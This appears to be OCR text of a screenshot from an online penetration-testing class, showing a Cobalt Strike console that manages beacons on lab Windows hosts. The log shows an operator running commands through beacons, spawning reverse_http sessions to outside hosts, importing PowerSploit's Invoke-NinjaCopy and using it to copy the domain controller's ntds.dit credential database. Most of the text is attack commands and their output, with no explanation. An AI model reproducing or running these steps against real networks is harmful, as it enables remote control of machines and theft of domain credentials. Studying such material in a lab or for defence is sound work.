 Cobalt Strike
上课中 00:16:54
Cobalt Strike
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 87ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 12ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 55ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 25ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 72ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 46s
日志X 监听器X Beacon 10.10.10.6@2212 X
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
mingyue beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
mingy\administrator
mingyue beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.9.198.30:8880)
[+] host called home, sent: 805 bytes
mingyue beacon> spawn msf-cvm
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.155.49.43:8880)
[+] host called home, sent: 806 bytes
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> powershell-import C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
[WIN2012] administrator */2212 last: 87m
beacon>